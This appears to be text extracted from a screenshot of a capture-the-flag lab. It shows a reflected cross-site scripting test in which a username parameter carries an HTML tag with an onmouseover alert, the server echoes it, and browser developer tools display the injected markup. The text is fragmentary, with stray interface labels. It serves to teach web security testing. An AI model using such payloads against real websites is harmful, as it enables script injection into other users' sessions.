 2x6sqxko.eu1.ctfio.com/content-typ
2x6sqxko.eu1.ctfio.com/content-type/check.php?username=<u onmouseover=alert(1)>abhishek
{"msg":"Good news, abhishek is available!"}
2x6sqxko.eu1.ctfio.com
1
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application endPo
Search HTML
<html>
<head></head>
<body>
{"msg":"Good news,
<u onmouseover="alert(1)">abhishek is available!"}</u> event
</body>
</html>
:h
el
}